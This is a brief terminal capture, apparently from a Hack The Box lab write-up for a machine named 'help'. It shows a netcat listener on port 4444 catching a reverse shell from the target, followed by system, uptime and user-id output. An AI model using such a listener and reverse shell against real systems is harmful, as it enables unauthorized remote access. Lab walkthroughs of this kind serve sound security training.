 ┌─[user@parrot]─[10.10.14.14]─[~/htb/help]
└──╼ $ nc -lvp 4444
listening on [any] 4444 ...
10.10.10.121: inverse host lookup failed: Unknown host
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.121] 51418
Linux help 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 09:03:10 up 51 min,  0 users,  load average: 0.00, 0.00, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin),115(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$